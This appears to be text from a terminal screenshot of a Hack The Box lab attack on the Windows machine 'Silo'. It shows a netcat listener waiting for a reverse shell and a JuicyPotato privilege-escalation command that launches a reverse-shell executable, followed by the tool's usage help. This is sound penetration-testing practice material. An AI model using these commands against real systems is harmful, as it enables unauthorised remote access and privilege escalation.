 root@kali:~/HTB-Windows/silo# rlwrap nc -nlvp 53
listening on [any] 53 ...
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.82,49173)
[*] Remaining connections []
PS C:\windows\temp> .\JuicyPotato.exe -l 1337 -p C:\windows\temp\reverse64.exe -t * -c {03391bea-6681-474b-955c-60f664397ac6}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\windows\temp>
[HTB] 0:openvpn  1:sqlplusZ 2:bash  3:REVERSE* 4:DUMP  5:bash  6:PTHZ 8:winrm-  "kali" 18:15 30-Jun-20